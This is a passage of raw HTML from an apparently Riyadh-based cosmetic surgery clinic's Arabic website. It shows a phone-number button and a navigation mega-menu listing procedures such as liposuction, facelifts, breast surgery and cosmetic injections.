</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9cd07fa" data-id="9cd07fa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e477759 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e477759" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+966 54 336 1202">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
<span class="elementor-button-text">+966 54 336 1202</span>
</span>
</a></div></div></div></div></div></div></section><div class="elementor-element elementor-element-6157e23 elementor-widget elementor-widget-ubermenu" data-id="6157e23" data-element_type="widget" data-widget_type="ubermenu.default"><div class="elementor-widget-container"><button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc- ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-19"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i></button><nav id="ubermenu-main-19" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-19 ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-19" class="ubermenu-nav" data-title="Mega Menu"><li id="menu-item-16994" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-16994 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الجراحات التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-16994 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-4337" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4337 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4337 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-29205" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29205 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شفط الدهون</span></a></li><li id="menu-item-4339" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالخلايا الجذعية في الرياض</span></a></li><li id="menu-item-8531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%8a%d9%88%d8%b7-%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">خيوط شد الوجه في الرياض</span></a></li><li id="menu-item-9822" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9822 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%8a%d8%a8%d9%8a-%d9%81%d9%8a%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بيبي فيس للوجه</span></a></li><li id="menu-item-4340" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالسوائل في الرياض</span></a></li><li id="menu-item-4336" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b3%d8%ad%d8%b1%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه السحري في الرياض</span></a></li><li id="menu-item-4373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%a7%d9%85%d8%a8%d9%8a%d8%b1-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه فامبير</span></a></li><li id="menu-item-4369" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الجبين</span></a></li><li id="menu-item-12258" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاجات الثدي</span></a></li><li id="menu-item-7590" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7590 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة شد الوجه في الرياض</span></a></li><li id="menu-item-4391" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b1%d8%a3%d8%a8-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%b2-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">عملية رأب الحاجز الأنفي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16520 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16520"><ul  class="ubermenu-submenu ubermenu-submenu-id-16520 ubermenu-submenu-type-stack"  ><li id="menu-item-4355" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4355 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">عملية كليفت للشفتين</span></a></li><li id="menu-item-12124" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%81%d8%aa%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تصغير فتحات الأنف</span></a></li><li id="menu-item-4298" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4298 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%88%d9%84%d9%87%d9%88%d8%b1%d9%86-%d9%84%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بولهورن لرفع الشفتين في الرياض</span></a></li><li id="menu-item-8102" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%b1%d9%82%d8%a8%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الرقبة في الرياض</span></a></li><li id="menu-item-4396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الذراعين</span></a></li><li id="menu-item-4307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%8a%d9%83%d9%88%d9%86%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأنف السيليكونية في الرياض</span></a></li><li id="menu-item-16993" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-16993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AC%D8%B1%D8%A7%D8%AD%D8%A9-%D8%A7%D9%84%D8%AA%D8%AB%D8%AF%D9%8A/"><span class="ubermenu-target-title ubermenu-target-text">جراحة التثدي في الرياض</span></a></li><li id="menu-item-6576" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6576 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج الفك المشقوق في الرياض</span></a></li><li id="menu-item-4386" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4386 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تصغير الشفاه</span></a></li><li id="menu-item-4995" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الجبين</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16503 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16503"><ul  class="ubermenu-submenu ubermenu-submenu-id-16503 ubermenu-submenu-type-stack"  ><li id="menu-item-9820" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9820 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%a8%d9%88%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الثدي الانبوبي في الرياض</span></a></li><li id="menu-item-10111" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تكبير الثدي</span></a></li><li id="menu-item-4394" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4394 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a7%d8%b1%d8%af%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">شد الارداف</span></a></li><li id="menu-item-4383" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4383 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية تجميل الأنف في الرياض</span></a></li><li id="menu-item-9813" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9813 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تصغير المؤخرة للرجال</span></a></li><li id="menu-item-4387" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4387 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%ad%d9%8a%d9%81-%d8%b9%d8%b6%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنحيف عضلات الساقين</span></a></li><li id="menu-item-4299" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4299 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب اليد في الرياض</span></a></li><li id="menu-item-8586" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a3%d9%81%d8%ae%d8%a7%d8%b0/"><span class="ubermenu-target-title ubermenu-target-text">عملية شد الفخذين في الرياض</span></a></li><li id="menu-item-4370" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">شد الجزء السفلي من الجسم</span></a></li><li id="menu-item-12069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%ad%d9%84%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عزز ثقتك بنفسك مع تصغير محيط الحلمة</span></a></li></ul></li><li id="menu-item-4959" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4959 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4959 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية نقل الدهون في الرياض</span></a></li><li id="menu-item-12164" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12164 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد الثدي</span></a></li><li id="menu-item-4382" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4382 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تجميل آثار الحروق</span></a></li><li id="menu-item-7643" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text"> نحت الجسم</span></a></li><li id="menu-item-8438" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d8%a7%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a%d9%91%d8%a9-%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">رفع الأرداف على الطريقة البرازيليّة في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1189" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1189 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الحقن التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1189 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16538 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16538"><ul  class="ubermenu-submenu ubermenu-submenu-id-16538 ubermenu-submenu-type-stack"  ><li id="menu-item-4320" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a5%d8%b0%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكسير الدهون في الرياض</span></a></li><li id="menu-item-4319" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d8%ad%d9%84%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تحلل الدهون في الرياض</span></a></li><li id="menu-item-8116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%ae%d8%b7-%d8%a7%d9%84%d9%81%d9%83/"><span class="ubermenu-target-title ubermenu-target-text">فيلر خط الفك في الرياض</span></a></li><li id="menu-item-4300" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 